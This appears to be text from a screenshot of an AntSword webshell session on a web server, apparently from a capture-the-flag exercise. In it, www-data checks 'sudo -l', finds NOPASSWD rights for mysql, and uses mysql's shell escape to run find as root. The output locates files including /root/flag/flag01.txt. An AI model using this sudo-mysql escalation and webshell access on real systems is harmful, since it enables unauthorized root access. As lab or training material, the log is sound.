 中国蚁剑
AntSword 编辑 窗口 调试
>_ 39.99.148.41 39.99.148.41
/usr/src/linux-headers-5.4.0-110/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-5.4.0-110-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-26/scripts/coccinelle/locks/flags.cocci
(www-data:/var/www/html) $ sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-web01:
(root) NOPASSWD: /usr/bin/mysql
(www-data:/var/www/html) $ sudo mysql -e '\! find / -type f -name '*flag*' 2>/dev/null'
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
/sys/kernel/debug/block/vda/hctx0/flags
/sys/kernel/debug/block/loop7/hctx0/flags
/sys/kernel/debug/block/loop6/hctx0/flags
/sys/kernel/debug/block/loop5/hctx0/flags
/sys/kernel/debug/block/loop4/hctx0/flags
/sys/kernel/debug/block/loop3/hctx0/flags
/sys/kernel/debug/block/loop2/hctx0/flags
/sys/kernel/debug/block/loop1/hctx0/flags
/sys/kernel/debug/block/loop0/hctx0/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:05.0/virtio2/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/root/flag/flag01.txt
/var/lib/mysql/debian-5.7.flag
/usr/include/linux/tty_flags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/termios-c_cflag.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/x86_64-linux-gnu/bits/termios-c_oflag.h
/usr/include/x86_64-linux-gnu/bits/termios-c_iflag.h